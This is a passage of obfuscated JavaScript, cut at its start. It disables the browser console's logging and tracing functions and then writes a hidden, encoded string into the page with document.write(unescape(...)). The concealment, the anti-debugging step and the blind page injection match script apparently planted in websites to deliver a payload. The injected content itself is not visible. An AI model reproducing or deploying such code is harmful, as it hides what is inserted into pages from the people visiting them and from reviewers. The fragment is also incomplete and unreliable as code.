p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));